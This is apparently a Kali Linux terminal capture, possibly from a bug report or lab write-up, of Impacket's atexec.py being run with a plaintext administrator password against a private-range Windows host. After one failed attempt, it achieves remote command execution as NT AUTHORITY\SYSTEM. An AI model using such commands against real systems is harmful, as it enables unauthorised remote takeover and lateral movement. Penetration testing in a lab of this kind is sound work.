 kali@kali:~/git/impacket/examples$ python3 atexec.py administrator:\!QAZ2wsx@192.168.164.140 whoami
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \xsRVbJYb
[*] Running task \xsRVbJYb
[*] Deleting task \xsRVbJYb
[*] Attempting to read ADMIN$\Temp\xsRVbJYb.tmp
[*] Attempting to read ADMIN$\Temp\xsRVbJYb.tmp
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] When STATUS_OBJECT_NAME_NOT_FOUND is received, try running again. It might work
kali@kali:~/git/impacket/examples$ python3 atexec.py administrator:\!QAZ2wsx@192.168.164.140 whoami
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \NhBnvLiI
[*] Running task \NhBnvLiI
[*] Deleting task \NhBnvLiI
[*] Attempting to read ADMIN$\Temp\NhBnvLiI.tmp
nt authority\system
kali@kali:~/git/impacket/examples$
KALI LINUX